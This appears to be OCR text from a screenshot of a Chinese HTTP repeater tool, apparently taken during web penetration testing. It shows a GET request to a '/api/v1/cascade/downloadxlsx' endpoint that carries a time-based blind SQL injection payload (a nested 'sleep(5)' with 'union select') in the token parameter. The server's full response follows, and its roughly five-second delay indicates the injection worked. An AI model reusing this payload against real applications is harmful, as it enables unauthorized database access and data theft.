 送请求 Alt+
强制 HTTPS
历史
爆破示例
分享
导出
导入
quest
数据包扫描
美化
HEX
热加载
构造请求
GET /api/v1/cascade/downloadxlsx?token='and(select*from(select/**/sleep(5))a/**/union/**/select+1)=' HTTP/1.1
Host ?
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Cookie: token=iLHaZhzvg
Accept-Language: zh-CN,zh;q=0.9
17bytes / 5036ms
美化
HEX
编码
请输入定位响应
1 HTTP/1.1 401 Unauthorized
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Origin, Content-Type, Content-Length, Accept-Encoding, X-CSRF-Token,
Timeout
4 Access-Control-Allow-Methods: GET,POST,PUT,PATCH,DELETE,HEAD,OPTIONS
5 Access-Control-Allow-Origin: *
6 Access-Control-Max-Age: 86400
7 Content-Type: application/json; charset=utf-8
8 Set-Cookie: token=J-VJWhkDg; Path=/; Expires=Thu, 13 Nov 2025 01:07:38 GMT; Max-Age=604800; HttpOnl
9 Date: Thu, 06 Nov 2025 01:07:43 GMT
10 Content-Length: 18
11
12 "用户已过期"
13